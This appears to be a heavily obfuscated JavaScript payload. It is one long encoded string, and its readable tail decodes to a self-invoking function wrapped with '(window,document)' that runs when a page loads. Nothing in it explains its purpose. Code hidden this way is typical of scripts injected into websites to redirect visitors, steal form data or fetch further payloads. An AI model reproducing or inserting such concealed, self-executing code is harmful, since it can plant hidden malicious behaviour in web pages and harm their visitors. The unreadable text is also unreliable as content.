hKjphK/phK7phZHphKjphK7phLfphKnphKvphK3phKHphZXphKvphKvphLfphKHphK3phKvphKHphYXphaHphKvphKnphKvphK/phLfphKnphKvphKDphKzphZrphKvphKrphLfphKjphK/phKzphK7phYXphaHphKvphKnphKvphK/phLfphKvphKDphKHphK/phYXphaHphKvphKnphKvphKrphLfphK/phKjphKDphKrphYXphaHphKvphKnphKvphK7phLfphKjphK7phKHphKrphYXphaHphKvphKnphKvphK3phYXphaHphKvphKnphKvphK7phZrphKvphK3phLfphKrphKHphKnphK7phYXphaHphKvphKnphKvphK/phLfphKHphKvphKjphK7phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphK/phKjphK7phK/phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphKjphKDphK7phKvphZXphKvphKzphLfphKnphKnphKnphKrphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZrphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphbvphbXphbjphbrphbLphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphbvphKvphbvphKvphbvphKvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phb/phK7phb/phK7phb/phYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phbvphK7phbvphK7phbvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphK/[base64]/[base64]/phbbphavphbTphYXphaHphKvphKnphaLphL7phLLphL7phb3phbDpharphanphbXphbjphaDphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/phbXphbzphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phbPphazpharpha3phbDphb/phaDphLTphbrphbbphbfpha3phbzphbfpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/[base64]/phanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phaTphL7phLLphL7phLfphL7phLLphbvphYnphLLphL7phYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphb/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phYXphaHphKvphKnphaLphL7phLLphL7phbrphazphavpharphbbphavphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphb7phLHphL7hlLfhlLbhlLXhlLLhlKbhlL/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/phLDphLDphLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phanphbjphb3phb3phbDphbfphb7phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phKvphK7phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/phbbphbfpha3phLTphb/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphbHphbbpha/phbzphavphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphb/phbbphbrphazpharphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbjphLDphLDphLDphKLphbrphKvphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphY7phYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbrphKjphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphYDphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/[base64]/phbbphavphbTphL7phLDphKLphbrphKrphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/phL7phLXphbzphLHphKnphaHphKvphKjphbvphb3phLDphLDphYTphLHphb7phLHphL7hq5fhq5jhq5Xhq4fhq4fphL7phLXphbzphLHphKnphaHphKjphKjphb3phKrphLDphLDphLXphbvphYnphLLphL7phYbphb/phbbphavphbTphL7phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK/phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK7phLDphKLphbvphYHphKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7phb3phbDpha/phL7phLDphKLphbvphYHphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phLDphKLphYjphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbvphYHphLDphKLphaTphbDphb/phLHphbjphKrphLDphbrphYLphL7phb3phbDpharphanphbjpha3phbrphbHphZzpha/phbzphbfpha3phL7phYTphLHphbjphKrphLDphKLphaTphLHpha7phbDphbfphb3phbbpha7phLXphb3phbbphbrphazphbTphbzphbfpha3phLDphKInKSksZSgweGM2NykpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();